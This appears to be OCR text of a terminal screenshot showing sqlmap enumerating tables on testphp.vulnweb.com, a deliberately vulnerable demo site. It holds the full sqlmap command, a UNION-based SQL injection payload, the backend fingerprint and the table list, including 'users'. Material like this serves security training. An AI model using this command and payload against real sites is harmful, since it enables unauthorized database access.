 $sqlmap --url http://testphp.vulnweb.com/search.php?test=%27 -D acuart --tables
{1.3.8#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 05:40:55 /2020-12-20/
[05:40:57] [WARNING] it appears that you have provided tainted parameter values ('test='') with most likely leftover chars/statement
ly valid parameter values so sqlmap could be able to run properly
are you really sure that you want to continue (sqlmap could have problems)? [y/N] y
[05:41:25] [INFO] resuming back-end DBMS 'mysql'
[05:41:25] [INFO] testing connection to the target URL
[05:41:26] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
File Edit View Search Terminal Help
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: test=' UNION ALL SELECT NULL,CONCAT(0x716b6b7171,0x44756b43545a4e71
6c6754676274637141477a50496c6c525a524b777571524c6b50624751777272,0x71786a7071),N
ULL-- uUpG
---
[05:41:26] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL >= 5.0.12
[05:41:26] [INFO] fetching tables for database: 'acuart'
Database: acuart
[8 tables]
+-----------+
| artists |
| carts |
| categ |
| featured |
| guestbook |
| pictures |
| products |
| users |
+-----------+